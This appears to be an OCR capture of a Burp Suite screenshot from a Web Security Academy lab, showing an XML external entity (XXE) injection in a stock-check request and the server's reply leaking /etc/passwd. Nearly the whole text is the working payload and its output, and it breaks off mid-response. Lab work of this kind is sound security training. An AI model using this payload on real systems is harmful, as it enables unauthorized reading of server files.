 1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a13007b0425e7c18204014600d100
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/2
2 Host: 0a13007b0425e7c18204014600d100e6.web-security-academy.net
3 Cookie: session=e3hApubdqv2jFkkmH5ANwu5471vM1IHu
4 Content-Length: 175
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a13007b0425e7c18204014600d100e6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a13007b0425e7c18204014600d100e6.web-security-academy.net
/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr
/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
Search 0 highlights